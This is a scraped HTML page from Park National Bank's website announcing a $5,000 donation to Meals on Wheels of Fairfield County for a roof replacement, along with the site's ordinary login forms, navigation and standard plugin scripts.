	                    <form method="GET" id="ebc-form_nav2" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav2" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav2",
	                        //passwordId: "ebc-password_nav2",
	                        //usernameId: "ebc-username_nav2",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav2">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav2" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Meals on Wheels of Fairfield County donation</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Meals on Wheels of Fairfield County donation</h1>
				<img width="700" height="933" src="https://parknationalbank.com/wp-content/uploads/Meals-on-Wheels-Roof-Project.jpg" class="attachment-single-full size-single-full wp-post-image" alt="Meals on Wheels" decoding="async" fetchpriority="high" />								<p>We recently made a $5,000 donation to Meals on Wheels of Fairfield County for their current roof project. All funding for this project will go towards the replacement of their building roof. ​</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>United Way of Richland County Summer Day of Caring</h4>
	<a href="https://parknationalbank.com/community-involvement/united-way-of-richland-county-summer-day-of-caring/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Supporting the Visual Bucket List Foundation at bingo!</h4>
		<a href="https://parknationalbank.com/community-involvement/supporting-the-visual-bucket-list-foundation-at-bingo/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="227" height="128" src="https://parknationalbank.com/wp-content/uploads/Real-Money-Real-World.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Real Money Real World" decoding="async" />					<h5 class="ht-preview-title">Real Money Real World</h5>
					<p>Our bankers help facilitate Real Money Real World, which is a fun and distinctive way&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/real-money-real-world/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="207" height="155" src="https://parknationalbank.com/wp-content/uploads/United-Way-volunteering.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="United Way volunteering" decoding="async" />					<h5 class="ht-preview-title">Volunteering at United Way</h5>
					<p>We helped our partners at the United Way of Miami County by painting their new&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/volunteering-at-united-way/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
					<img width="207" height="155" src="https://parknationalbank.com/wp-content/uploads/Copper-SNB-Girls.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Copper - SNB Girls" decoding="async" />					<h5 class="ht-preview-title">Participating in Greenville Beggar&#8217;s Night</h5>
					<p>We always have a great time participating in Main Street Greenville’s Beggar’s Night event. Copper&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/participating-in-greenville-beggars-night/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229319" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"069dac89ff","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229226" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
